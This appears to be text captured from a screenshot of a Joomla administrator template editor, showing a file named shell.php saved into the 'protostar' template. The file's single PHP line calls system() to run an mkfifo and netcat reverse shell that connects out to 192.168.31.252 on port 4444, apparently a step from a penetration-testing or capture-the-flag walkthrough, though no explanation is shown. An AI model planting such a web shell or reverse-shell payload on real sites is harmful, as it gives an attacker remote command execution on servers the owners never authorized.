 Templates: Customise (Protostar)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Message
File successfully saved.
Editor
Create Overrides
Template Description
Editing file "/html/shell.php" in template "protostar".
css
html
com_media
layouts
modules.php
pagination.php
shell.php
images
Press F10 to toggle Full Screen editing.
1 <?php
2
3 system(‘rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.31.252 4444 >/tmp/f’);
4
5 ?>